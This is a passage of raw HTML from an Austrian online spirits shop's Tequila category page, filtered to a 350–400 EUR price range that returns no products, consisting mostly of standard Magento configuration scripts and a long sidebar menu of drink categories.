        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.killis.at\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.killis.at\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.killis.at\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.killis.at\u002Fstatic\u002Ffrontend\u002FInfortis\u002Fultimo\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":"*","stores\/store\/switchrequest":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["cart"],"rest\/*\/v1\/carts\/*\/shipping-information":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.killis.at\/"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.killis.at\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.killis.at\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.killis.at\/page_cache\/block\/render\/id\/1636\/?price=350-400","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_id_1636"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/Tequila.html?price=350-400"},"versionCookieName":"private_content_version"}        }
    }
</script>
        <div class="message info empty"><div>Leider können wir keine passenden Produkte zu ihrer Auswahl finden.</div></div>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.killis.at\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"]}        }
    }
</script>
</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="1">
            <strong data-role="title">Einkaufsoptionen</strong>
        </div>
        <div class="block-content filter-content">
            <div class="filter-current" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false }}'>
    <strong class="block-subtitle filter-current-subtitle"
            role="heading"
            aria-level="2"
            data-role="title"
            data-count="1">Einkaufsoptionen</strong>
    <ol class="items">
                    <li class="item">
                <span class="filter-label">Preis</span>
                <span class="filter-value">350,00 € – 399,99 €</span>
                                    <a class="action remove" href="https://www.killis.at/Tequila.html"
                       title="Entfernen Preis 350,00 € – 399,99 €">
                        <span>Diesen Artikel entfernen</span>
                    </a>
                            </li>
            </ol>
</div>

                            <div class="block-actions filter-actions">
                    <a href="https://www.killis.at/Tequila.html" class="action clear filter-clear"><span>Alles löschen</span></a>
                </div>
                                                                                                                                                                                                                                        <script>
                    require([
                        'jquery'
                    ], function ($) {
                        $('#layered-filter-block').addClass('filter-no-options');
                    });
                </script>
                    </div>
    </div>
<div class="widget block block-static-block">
        <div id="nav-marker-regular2"></div><nav id="mainmenu2" class="navi navi-sidebarmenu nav-regular nav-vert opt-fx-fade-inout opt-sb0">
<ul>
<li class="nav-item level0 nav-1 level-top first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Neuheiten.html" class="level-top"><span>Neuheiten</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style="left: 273px; top: 0px; display: none;"><li class="nav-item level1 nav-1-1 first classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Whisky.html"><span>Whisky</span></a></li><li class="nav-item level1 nav-1-2 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Rum.html"><span>Rum</span></a></li><li class="nav-item level1 nav-1-3 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Zubehor.html"><span>Zubehör</span></a></li><li class="nav-item level1 nav-1-4 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Lebensmittel.html"><span>Lebensmittel</span></a></li><li class="nav-item level1 nav-1-5 classic"><a href="https://www.killis.at/catalog/category/view/s/Neuheiten-Port-und-Sudweine/id/1806/"><span>Port- und Südweine</span></a></li><li class="nav-item level1 nav-1-6 classic"><a href="https://www.killis.at/catalog/category/view/s/Neuheiten-Diverse/id/1804/"><span>Diverse</span></a></li><li class="nav-item level1 nav-1-7 classic"><a href="https://www.killis.at/Neuheiten/sekt.html"><span>Sekt</span></a></li><li class="nav-item level1 nav-1-8 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Vermouth-&amp;-Aperitife.html"><span>Vermouth &amp; Aperitife</span></a></li><li class="nav-item level1 nav-1-9 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Weine.html"><span>Weine</span></a></li><li class="nav-item level1 nav-1-10 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Vodka.html"><span>Vodka</span></a></li><li class="nav-item level1 nav-1-11 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Tequila.html"><span>Tequila</span></a></li><li class="nav-item level1 nav-1-12 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Likore.html"><span>Liköre</span></a></li><li class="nav-item level1 nav-1-13 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Gin.html"><span>Gin</span></a></li><li class="nav-item level1 nav-1-14 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Cognac.html"><span>Cognac</span></a></li><li class="nav-item level1 nav-1-15 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Bitter-Getranke.html"><span>Bitter-Getränke</span></a></li><li class="nav-item level1 nav-1-16 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Calvados.html"><span>Calvados</span></a></li><li class="nav-item level1 nav-1-17 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Champagner.html"><span>Champagner</span></a></li><li class="nav-item level1 nav-1-18 classic"><a href="https://www.killis.at/Neuheiten/armagnac-2.html"><span>Armagnac</span></a></li><li class="nav-item level1 nav-1-19 classic"><a href="https://www.killis.at/Neuheiten/alcoholic-lemonade-1.html"><span>Alcoholic Lemonade</span></a></li><li class="nav-item level1 nav-1-20 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Anisgetranke.html"><span>Anisgetränke</span></a></li><li class="nav-item level1 nav-1-21 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Brande.html"><span>Brände</span></a></li><li class="nav-item level1 nav-1-22 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Alkoholfreie-Getranke.html"><span>Alkoholfreie Getränke</span></a></li><li class="nav-item level1 nav-1-23 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Weinbrand.html"><span>Weinbrand</span></a></li><li class="nav-item level1 nav-1-24 classic"><a href="https://www.killis.at/Neuheiten/Neuheiten-Bittergetranke.html"><span>Bittergetränke</span></a></li><li class="nav-item level1 nav-1-25 classic"><a href="https://www.killis.at/Neuheiten/prosecco.html"><span>Prosecco</span></a></li><li class="nav-item level1 nav-1-26 classic"><a href="https://www.killis.at/Neuheiten/miniaturen.html"><span>Miniaturen</span></a></li><li class="nav-item level1 nav-1-27 classic"><a href="https://www.killis.at/Neuheiten/sirup.html"><span>Sirup</span></a></li><li class="nav-item level1 nav-1-28 classic"><a href="https://www.killis.at/Neuheiten/whsky.html"><span>Whsky</span></a></li><li class="nav-item level1 nav-1-29 classic"><a href="https://www.killis.at/Neuheiten/bar-mix-getranke-1.html"><span>Bar-Mix-Getränke</span></a></li><li class="nav-item level1 nav-1-30 classic"><a href="https://www.killis.at/Neuheiten/japan-whisky-1.html"><span>Japan Whisky</span></a></li><li class="nav-item level1 nav-1-31 classic"><a href="https://www.killis.at/Neuheiten/brandy-1.html"><span>Brandy</span></a></li><li class="nav-item level1 nav-1-32 classic"><a href="https://www.killis.at/Neuheiten/werbematerial.html"><span>Werbematerial</span></a></li><li class="nav-item level1 nav-1-33 classic"><a href="https://www.killis.at/Neuheiten/likor-1.html"><span>Likör</span></a></li><li class="nav-item level1 nav-1-34 last classic"><a href="https://www.killis.at/Neuheiten/lik-re-2.html"><span>Likre</span></a></li></ul></li><li class="nav-item level0 nav-2 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Geschenkidee.html" class="level-top"><span>Geschenkidee</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style="left: 273px; top: 54px;"><li class="nav-item level1 nav-2-1 first classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Armagnac.html"><span>Armagnac</span></a></li><li class="nav-item level1 nav-2-2 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Weinbrand.html"><span>Weinbrand</span></a></li><li class="nav-item level1 nav-2-3 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Whisky.html"><span>Whisky</span></a></li><li class="nav-item level1 nav-2-4 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Gin.html"><span>Gin</span></a></li><li class="nav-item level1 nav-2-5 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Sekt.html"><span>Sekt</span></a></li><li class="nav-item level1 nav-2-6 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Grappa.html"><span>Grappa</span></a></li><li class="nav-item level1 nav-2-7 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Pisco.html"><span>Pisco</span></a></li><li class="nav-item level1 nav-2-8 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Cognac.html"><span>Cognac</span></a></li><li class="nav-item level1 nav-2-9 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Rum.html"><span>Rum</span></a></li><li class="nav-item level1 nav-2-10 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Tequila.html"><span>Tequila</span></a></li><li class="nav-item level1 nav-2-11 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Miniaturen.html"><span>Miniaturen</span></a></li><li class="nav-item level1 nav-2-12 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Absinth.html"><span>Absinth</span></a></li><li class="nav-item level1 nav-2-13 classic"><a href="https://www.killis.at/catalog/category/view/s/Geschenkidee-Diverse/id/1803/"><span>Diverse</span></a></li><li class="nav-item level1 nav-2-14 classic"><a href="https://www.killis.at/Geschenkidee/brande-1.html"><span>Brände</span></a></li><li class="nav-item level1 nav-2-15 classic"><a href="https://www.killis.at/Geschenkidee/calvados.html"><span>Calvados</span></a></li><li class="nav-item level1 nav-2-16 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Champagner.html"><span>Champagner</span></a></li><li class="nav-item level1 nav-2-17 classic"><a href="https://www.killis.at/Geschenkidee/weine.html"><span>Weine</span></a></li><li class="nav-item level1 nav-2-18 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Bitter-Getranke.html"><span>Bitter-Getränke</span></a></li><li class="nav-item level1 nav-2-19 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Likore.html"><span>Liköre</span></a></li><li class="nav-item level1 nav-2-20 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Vodka.html"><span>Vodka</span></a></li><li class="nav-item level1 nav-2-21 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Zubehor.html"><span>Zubehör</span></a></li><li class="nav-item level1 nav-2-22 classic"><a href="https://www.killis.at/Geschenkidee/Geschenkidee-Essig-&amp;-Ol.html"><span>Essig &amp; Öl</span></a></li><li class="nav-item level1 nav-2-23 classic"><a href="https://www.killis.at/Geschenkidee/valentinstag-geschenke-fur-frauen.html"><span>Valentinstag-Geschenke für Frauen</span></a></li><li class="nav-item level1 nav-2-24 classic"><a href="https://www.killis.at/Geschenkidee/valentinstag-geschenke-fur-manner.html"><span>Valentinstag-Geschenke für Männer</span></a></li><li class="nav-item level1 nav-2-25 classic"><a href="https://www.killis.at/Geschenkidee/valentinstag-geschenkideen-fur-frauen.html"><span>Valentinstag-Geschenkideen für Frauen</span></a></li><li class="nav-item level1 nav-2-26 classic"><a href="https://www.killis.at/Geschenkidee/bitter-getr-nke-1.html"><span>Bitter-Getrnke</span></a></li><li class="nav-item level1 nav-2-27 classic"><a href="https://www.killis.at/Geschenkidee/br-nde-1.html"><span>Brnde</span></a></li><li class="nav-item level1 nav-2-28 classic"><a href="https://www.killis.at/Geschenkidee/lik-re.html"><span>Likre</span></a></li><li class="nav-item level1 nav-2-29 last classic"><a href="https://www.killis.at/Geschenkidee/zubeh-r.html"><span>Zubehr</span></a></li></ul></li><li class="nav-item level0 nav-3 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Armagnac.html" class="level-top"><span>Armagnac</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style="left: 273px; top: 108px;"><li class="nav-item level1 nav-3-1 first classic"><a href="https://www.killis.at/Armagnac/Armagnac-Jahrgang-Armagnacs.html"><span>Jahrgang Armagnacs</span></a></li><li class="nav-item level1 nav-3-2 last classic"><a href="https://www.killis.at/Armagnac/jahrgangsarmagnac.html"><span>Jahrgangsarmagnac</span></a></li></ul></li><li class="nav-item level0 nav-4 level-top classic"><a href="https://www.killis.at/Weinbrand.html" class="level-top"><span>Weinbrand</span></a></li><li class="nav-item level0 nav-5 level-top classic"><a href="https://www.killis.at/Calvados.html" class="level-top"><span>Calvados</span></a></li><li class="nav-item level0 nav-6 level-top classic"><a href="https://www.killis.at/Vermouth-&amp;-Aperitife.html" class="level-top"><span>Vermouth &amp; Aperitife</span></a></li><li class="nav-item level0 nav-7 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Whisky.html" class="level-top"><span>Whisky</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-7-1 first classic"><a href="https://www.killis.at/Whisky/Whisky-Canadian-Whisky.html"><span>Canadian Whisky</span></a></li><li class="nav-item level1 nav-7-2 classic"><a href="https://www.killis.at/Whisky/Whisky-Scotch-Whisky.html"><span>Scotch Whisky</span></a></li><li class="nav-item level1 nav-7-3 classic"><a href="https://www.killis.at/Whisky/Whisky-Malt-Whisky.html"><span>Malt Whisky</span></a></li><li class="nav-item level1 nav-7-4 classic"><a href="https://www.killis.at/Whisky/Whisky-Japan-Whisky.html"><span>Japan Whisky</span></a></li><li class="nav-item level1 nav-7-5 classic"><a href="https://www.killis.at/Whisky/Whisky-Irish-Whisky.html"><span>Irish Whisky</span></a></li><li class="nav-item level1 nav-7-6 classic"><a href="https://www.killis.at/Whisky/Whisky-Bourbon-Whisky.html"><span>Bourbon Whisky</span></a></li><li class="nav-item level1 nav-7-7 classic"><a href="https://www.killis.at/Whisky/whisky-malt.html"><span>Whisky Malt</span></a></li><li class="nav-item level1 nav-7-8 classic"><a href="https://www.killis.at/Whisky/grain-whisky.html"><span>Grain Whisky</span></a></li><li class="nav-item level1 nav-7-9 classic"><a href="https://www.killis.at/Whisky/Whisky-Japan-WhiskyJapan-Whisky.html"><span>Japan WhiskyJapan Whisky</span></a></li><li class="nav-item level1 nav-7-10 last classic"><a href="https://www.killis.at/Whisky/single-malt-whisky.html"><span>Single Malt Whisky</span></a></li></ul></li><li class="nav-item level0 nav-8 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Sirup.html" class="level-top"><span>Sirup</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-8-1 first classic"><a href="https://www.killis.at/Sirup/Sirup-Giffard.html"><span>Giffard</span></a></li><li class="nav-item level1 nav-8-2 classic"><a href="https://www.killis.at/Sirup/Sirup-Monin.html"><span>Monin</span></a></li><li class="nav-item level1 nav-8-3 classic"><a href="https://www.killis.at/Sirup/Sirup-Riemerschmied.html"><span>Riemerschmied</span></a></li><li class="nav-item level1 nav-8-4 classic"><a href="https://www.killis.at/Sirup/Sirup-Diverse-Sirup-+-Puree.html"><span>Diverse Sirup + Purée</span></a></li><li class="nav-item level1 nav-8-5 classic"><a href="https://www.killis.at/Sirup/diverse-sirup-puree.html"><span>Diverse Sirup + Pureé</span></a></li><li class="nav-item level1 nav-8-6 classic"><a href="https://www.killis.at/Sirup/monin-frankreich.html"><span>Monin Frankreich</span></a></li><li class="nav-item level1 nav-8-7 last classic"><a href="https://www.killis.at/Sirup/diverse-sirup-pur-e.html"><span>Diverse Sirup + Pure</span></a></li></ul></li><li class="nav-item level0 nav-9 level-top classic"><a href="https://www.killis.at/Gin.html" class="level-top"><span>Gin</span></a></li><li class="nav-item level0 nav-10 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Sekt.html" class="level-top"><span>Sekt</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-10-1 first classic"><a href="https://www.killis.at/Sekt/Sekt-Schlumberger.html"><span>Schlumberger</span></a></li><li class="nav-item level1 nav-10-2 classic"><a href="https://www.killis.at/Sekt/Sekt-Hochriegl.html"><span>Hochriegl</span></a></li><li class="nav-item level1 nav-10-3 classic"><a href="https://www.killis.at/Sekt/Sekt-Henkell.html"><span>Henkell</span></a></li><li class="nav-item level1 nav-10-4 classic"><a href="https://www.killis.at/Sekt/Sekt-Kattus.html"><span>Kattus</span></a></li><li class="nav-item level1 nav-10-5 last classic"><a href="https://www.killis.at/Sekt/Sekt-Szigeti.html"><span>Szigeti</span></a></li></ul></li><li class="nav-item level0 nav-11 level-top classic"><a href="https://www.killis.at/Grappa.html" class="level-top"><span>Grappa</span></a></li><li class="nav-item level0 nav-12 level-top classic"><a href="https://www.killis.at/Prosecco.html" class="level-top"><span>Prosecco</span></a></li><li class="nav-item level0 nav-13 level-top classic"><a href="https://www.killis.at/Sektaperitife.html" class="level-top"><span>Sektaperitife</span></a></li><li class="nav-item level0 nav-14 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Bier.html" class="level-top"><span>Bier</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-14-1 first classic"><a href="https://www.killis.at/Bier/Bier-Guinness-&amp;-Diverse-Irish.html"><span>Guinness &amp; Diverse Irish</span></a></li><li class="nav-item level1 nav-14-2 classic"><a href="https://www.killis.at/Bier/Bier-Heineken.html"><span>Heineken</span></a></li><li class="nav-item level1 nav-14-3 classic"><a href="https://www.killis.at/Bier/Bier-Diverse-Biere.html"><span>Diverse Biere</span></a></li><li class="nav-item level1 nav-14-4 last classic"><a href="https://www.killis.at/Bier/schwechater.html"><span>Schwechater</span></a></li></ul></li><li class="nav-item level0 nav-15 level-top classic"><a href="https://www.killis.at/Vodka.html" class="level-top"><span>Vodka</span></a></li><li class="nav-item level0 nav-16 level-top classic"><a href="https://www.killis.at/Pisco.html" class="level-top"><span>Pisco</span></a></li><li class="nav-item level0 nav-17 level-top classic"><a href="https://www.killis.at/Kanister.html" class="level-top"><span>Kanister</span></a></li><li class="nav-item level0 nav-18 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Champagner.html" class="level-top"><span>Champagner</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-18-1 first classic"><a href="https://www.killis.at/Champagner/Champagner-Moet-&amp;-Chandon.html"><span>Moet &amp; Chandon</span></a></li><li class="nav-item level1 nav-18-2 classic"><a href="https://www.killis.at/Champagner/Champagner-Roederer.html"><span>Roederer</span></a></li><li class="nav-item level1 nav-18-3 classic"><a href="https://www.killis.at/Champagner/Champagner-Veuve-Clicquot.html"><span>Veuve Clicquot</span></a></li><li class="nav-item level1 nav-18-4 classic"><a href="https://www.killis.at/Champagner/Champagner-Piper-Heidsieck.html"><span>Piper Heidsieck</span></a></li><li class="nav-item level1 nav-18-5 last classic"><a href="https://www.killis.at/Champagner/laurent-perrier.html"><span>Laurent Perrier</span></a></li></ul></li><li class="nav-item level0 nav-19 level-top classic"><a href="https://www.killis.at/Cognac.html" class="level-top"><span>Cognac</span></a></li><li class="nav-item level0 nav-20 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Weine.html" class="level-top"><span>Weine</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-20-1 first classic"><a href="https://www.killis.at/Weine/Weine-Stifterl.html"><span>Stifterl</span></a></li><li class="nav-item level1 nav-20-2 classic"><a href="https://www.killis.at/Weine/Weine-Sherry.html"><span>Sherry</span></a></li><li class="nav-item level1 nav-20-3 classic"><a href="https://www.killis.at/Weine/Weine-Italien.html"><span>Italien</span></a></li><li class="nav-item level1 nav-20-4 classic"><a href="https://www.killis.at/Weine/Weine-Frucht-u.-Obstweine.html"><span>Frucht- u. Obstweine</span></a></li><li class="nav-item level1 nav-20-5 classic"><a href="https://www.killis.at/Weine/Weine-Osterreich-suss.html"><span>Österreich   --   süss</span></a></li><li class="nav-item level1 nav-20-6 classic"><a href="https://www.killis.at/Weine/Weine-Osterreich-rot.html"><span>Österreich   --   rot</span></a></li><li class="nav-item level1 nav-20-7 classic"><a href="https://www.killis.at/Weine/Weine-Osterreich-weiss.html"><span>Österreich   --   weiss</span></a></li><li class="nav-item level1 nav-20-8 classic"><a href="https://www.killis.at/Weine/spanien-rot.html"><span>Spanien   --   rot</span></a></li><li class="nav-item level1 nav-20-9 classic"><a href="https://www.killis.at/Weine/port-und-sudweine.html"><span>Port- und Südweine</span></a></li><li class="nav-item level1 nav-20-10 classic"><a href="https://www.killis.at/Weine/Weine-Osterreich-Rose.html"><span>Österreich   --   Rosé</span></a></li><li class="nav-item level1 nav-20-11 classic"><a href="https://www.killis.at/Weine/Weine-Port-u.-Sudweine.html"><span>Port- u. Südweine</span></a></li><li class="nav-item level1 nav-20-12 classic"><a href="https://www.killis.at/Weine/frankreich.html"><span>Frankreich</span></a></li><li class="nav-item level1 nav-20-13 classic"><a href="https://www.killis.at/Weine/kroatien.html"><span>Kroatien</span></a></li><li class="nav-item level1 nav-20-14 classic"><a href="https://www.killis.at/Weine/osterreich-rot.html"><span>Österreich    ---    rot</span></a></li><li class="nav-item level1 nav-20-15 classic"><a href="https://www.killis.at/Weine/port-u-s-dweine.html"><span>Port- u. Sdweine</span></a></li><li class="nav-item level1 nav-20-16 classic"><a href="https://www.killis.at/Weine/sterreich-ros.html"><span>sterreich   --   Ros</span></a></li><li class="nav-item level1 nav-20-17 classic"><a href="https://www.killis.at/Weine/sterreich-rot.html"><span>sterreich   --   rot</span></a></li><li class="nav-item level1 nav-20-18 classic"><a href="https://www.killis.at/Weine/sterreich-s-ss.html"><span>sterreich   --   sss</span></a></li><li class="nav-item level1 nav-20-19 last classic"><a href="https://www.killis.at/Weine/sterreich-weiss.html"><span>sterreich   --   weiss</span></a></li></ul></li><li class="nav-item level0 nav-21 level-top classic"><a href="https://www.killis.at/Hygiene.html" class="level-top"><span>Hygiene</span></a></li><li class="nav-item level0 nav-22 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Rum.html" class="level-top"><span>Rum</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-22-1 first last classic"><a href="https://www.killis.at/Rum/Rum-Cachaca.html"><span>Cachaca</span></a></li></ul></li><li class="nav-item level0 nav-23 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Tequila.html" class="level-top"><span>Tequila</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-23-1 first last classic"><a href="https://www.killis.at/Tequila/Tequila-Mezcal.html"><span>Mezcal</span></a></li></ul></li><li class="nav-item level0 nav-24 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Miniaturen.html" class="level-top"><span>Miniaturen</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-24-1 first last classic"><a href="https://www.killis.at/Miniaturen/irish-whisky.html"><span>Irish Whisky</span></a></li></ul></li><li class="nav-item level0 nav-25 level-top classic"><a href="https://www.killis.at/Absinth.html" class="level-top"><span>Absinth</span></a></li><li class="nav-item level0 nav-26 level-top classic"><a href="https://www.killis.at/Lebensmittel.html" class="level-top"><span>Lebensmittel</span></a></li><li class="nav-item level0 nav-27 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/catalog/category/view/s/Diverse/id/1801/" class="level-top"><span>Diverse</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-27-1 first last classic"><a href="https://www.killis.at/catalog/category/view/s/Diverse-Divers/id/1802/"><span>Divers</span></a></li></ul></li><li class="nav-item level0 nav-28 level-top classic"><a href="https://www.killis.at/alcoholic-lemonade.html" class="level-top"><span>Alcoholic Lemonade</span></a></li><li class="nav-item level0 nav-29 level-top classic"><a href="https://www.killis.at/catalog/category/view/s/Port-und-Sudweine/id/1807/" class="level-top"><span>Port- und Südweine</span></a></li><li class="nav-item level0 nav-30 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Zubehor.html" class="level-top"><span>Zubehör</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-30-1 first classic"><a href="https://www.killis.at/Zubehor/portionierer-mit-zahlwerk.html"><span>Portionierer (mit Zählwerk)</span></a></li><li class="nav-item level1 nav-30-2 last classic"><a href="https://www.killis.at/Zubehor/weinglaser-1.html"><span>Weingläser</span></a></li></ul></li><li class="nav-item level0 nav-31 level-top classic"><a href="https://www.killis.at/Alkoholfreie-Destillate.html" class="level-top"><span>Alkoholfreie Destillate</span></a></li><li class="nav-item level0 nav-32 level-top classic"><a href="https://www.killis.at/Essig-&amp;-Ol.html" class="level-top"><span>Essig &amp; Öl</span></a></li><li class="nav-item level0 nav-33 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.killis.at/Likore.html" class="level-top"><span>Liköre</span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel" style=""><li class="nav-item level1 nav-33-1 first classic"><a href="https://www.killis.at/Likore/de-kuyper.html"><span>De Kuyper</span></a></li><li class="nav-item level1 nav-33-2 classic"><a href="https://www.killis.at/Likore/Likore-Berentzen.html"><span>Berentzen</span></a></li><li class="nav-item level1 nav-33-3 classic"><a 